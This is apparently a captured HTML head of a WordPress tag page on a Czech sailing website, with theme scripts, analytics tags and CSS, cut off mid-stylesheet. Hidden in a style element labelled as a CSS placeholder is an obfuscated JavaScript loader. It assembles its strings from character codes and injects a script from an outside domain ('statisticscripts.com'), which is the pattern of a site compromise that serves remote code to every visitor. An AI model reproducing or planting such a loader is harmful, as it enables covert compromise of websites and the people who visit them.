

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/mouscadet/
body_size: 15311
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Mouscadet Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/tag/mouscadet/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mouscadet Archivy - Krása jachtingu" />
	<meta property="og:url" content="https://krasajachtingu.cz/tag/mouscadet/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://krasajachtingu.cz/tag/mouscadet/","url":"https://krasajachtingu.cz/tag/mouscadet/","name":"Mouscadet Archivy - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"breadcrumb":{"@id":"https://krasajachtingu.cz/tag/mouscadet/#breadcrumb"},"inLanguage":"cs"},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/tag/mouscadet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Mouscadet"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Mouscadet" href="https://krasajachtingu.cz/tag/mouscadet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/1813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57c3c9ce44";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/mouscadet/",
                    "name": "Mouscadet"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 